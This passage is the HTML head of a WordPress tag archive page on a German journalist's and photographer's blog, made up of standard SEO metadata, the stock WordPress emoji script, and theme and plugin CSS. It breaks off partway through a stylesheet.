

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.takkiwrites.com/tag/geschichtenerzaehlen/
body_size: 15927
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Geschichtenerzählen Archives - Birgit-Cathrin Duval – Journalistin. Fotografin.</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.takkiwrites.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.takkiwrites.com/tag/geschichtenerzaehlen/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Geschichtenerzählen Archives - Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta property="og:url" content="https://www.takkiwrites.com/tag/geschichtenerzaehlen/" />
	<meta property="og:site_name" content="Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@takkiwrites" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.takkiwrites.com/tag/geschichtenerzaehlen/","url":"https://www.takkiwrites.com/tag/geschichtenerzaehlen/","name":"Geschichtenerzählen Archives - Birgit-Cathrin Duval – Journalistin. Fotografin.","isPartOf":{"@id":"https://www.takkiwrites.com/#website"},"breadcrumb":{"@id":"https://www.takkiwrites.com/tag/geschichtenerzaehlen/#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.takkiwrites.com/tag/geschichtenerzaehlen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.takkiwrites.com/"},{"@type":"ListItem","position":2,"name":"Geschichtenerzählen"}]},{"@type":"WebSite","@id":"https://www.takkiwrites.com/#website","url":"https://www.takkiwrites.com/","name":"Birgit-Cathrin Duval – Journalistin. Fotografin.","description":"Journalistin - Fotografin","publisher":{"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.takkiwrites.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":["Person","Organization"],"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae","name":"takki","logo":{"@id":"https://www.takkiwrites.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.takkiwrites.com' />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Feed" href="https://www.takkiwrites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Kommentar-Feed" href="https://www.takkiwrites.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Geschichtenerzählen Schlagwort-Feed" href="https://www.takkiwrites.com/tag/geschichtenerzaehlen/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.takkiwrites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2fc7e35aaa2e246487a0668f582eb9df"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='outdooractive_gutenberg_style-css' href='https://www.takkiwrites.com/wp-content/plugins/outdooractive-embed/Gutenberg/gutenberg.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.takkiwrites.com/wp-includes/css/dist/block-library/style.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #302f2e;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #dbc9af;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cforms2-css' href='https://www.takkiwrites.com/wp-content/plugins/cforms2/styling/wide_form.css?ver=15.0.8' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.takkiwrites.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://www.takkiwrites.com/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' media='all' />
<style id='tptn-style-left-thumbs-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='child-theme-css-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' media='all' />
<style id='jqlb-overrides-inline-css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
</style>
<link rel='stylesheet' id='googleFonts-css' href='https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/font.css?v=1721803250' media='all' />
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cforms2-js-extra">
var cforms2_ajax = {"url":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"50349b58bc"}};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8" id="cforms2-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonce":"40c4a81e02","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.takkiwrites.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.takkiwrites.com/wp-json/wp/v2/tags/315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.takkiwrites.com/xmlrpc.php?rsd" />

<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before,
		.has-black-background-color {
			background-color: #302f2e;
		}

		.has-black-color {
			color: #302f2e;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #302f2e;
		}

		.slider-control-paging a:before {
			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.widget .mejs-mediaelement,
 		.hentry .mejs-container .mejs-controls,
 		.widget .mejs-container .mejs-controls {
			background: #302f2e;
		}

		/* Player controls need separation from the contrast background */
		.primary-sidebar .mejs-controls,
		.site-footer .mejs-controls {
			border: 1px solid;
		}
		
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #302f2e;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #302f2e;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #302f2e;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #747372;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
		.slider-direction-nav a:hover,
		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.has-green-background-color {
			background-color: #dbc9af;
		}

		.site-navigation a:hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color),
		.has-green-color {
			color: #dbc9af;
		}

